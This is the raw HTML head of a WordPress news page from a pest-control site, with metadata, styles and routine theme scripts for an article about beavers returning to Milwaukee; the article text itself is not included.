

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/
body_size: 17603
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Milwaukee welcomes again beavers, after searching and air pollution drove the industrious rodents away</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thepestcontroldaily.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Milwaukee welcomes again beavers, after searching and air pollution drove the industrious rodents away" />
	<meta property="og:url" content="https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/" />
	<meta property="og:site_name" content="THE PEST CONTROL DAILY" />
	<meta property="article:published_time" content="2022-11-17T20:09:04+00:00" />
	<meta property="og:image" content="https://media.wbur.org/wp/2022/10/beaver1-1000x604.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://media.wbur.org/wp/2022/10/beaver1-1000x604.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/","url":"https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/","name":"Milwaukee welcomes again beavers, after searching and air pollution drove the industrious rodents away","isPartOf":{"@id":"https://thepestcontroldaily.com/#website"},"primaryImageOfPage":"https://media.wbur.org/wp/2022/10/beaver1-1000x604.jpg","image":["https://media.wbur.org/wp/2022/10/beaver1-1000x604.jpg"],"thumbnailUrl":"","datePublished":"2022-11-17T20:09:04+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/#primaryimage","url":"https://media.wbur.org/wp/2022/10/beaver1-1000x604.jpg","contentUrl":"https://media.wbur.org/wp/2022/10/beaver1-1000x604.jpg","caption":"Milwaukee welcomes again beavers, after searching and air pollution drove the industrious rodents away"},{"@type":"BreadcrumbList","@id":"https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thepestcontroldaily.com/"},{"@type":"ListItem","position":2,"name":"Milwaukee welcomes again beavers, after searching and air pollution drove the industrious rodents away"}]},{"@type":"WebSite","@id":"https://thepestcontroldaily.com/#website","url":"https://thepestcontroldaily.com/","name":"THE PEST CONTROL DAILY","description":"THE PEST CONTROL DAILY NEWS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thepestcontroldaily.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://thepestcontroldaily.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="THE PEST CONTROL DAILY &raquo; Feed" href="https://thepestcontroldaily.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thepestcontroldaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9c436b07ae482296c2eff47a31a20729"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thepestcontroldaily.com/wp-includes/css/dist/block-library/style.min.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thepestcontroldaily.com/wp-content/plugins/td-composer1/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=9c436b07ae482296c2eff47a31a20729" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://thepestcontroldaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thepestcontroldaily.com/wp-json/wp/v2/posts/15211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thepestcontroldaily.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Fmilwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Fmilwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Adsense verification -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9429084127973440"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thepestcontroldaily.com\/wp-admin\/","wpRestNonce":"30ce117298","wpRestUrl":"https:\/\/thepestcontroldaily.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/thepestcontroldaily.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/thepestcontroldaily.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thepestcontroldaily.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/category/rodents/",
                    "name": "Rodents"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/",
                    "name": "Milwaukee welcomes again beavers, after searching and air pollution drove the industrious..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-150x150.png" sizes="32x32" />
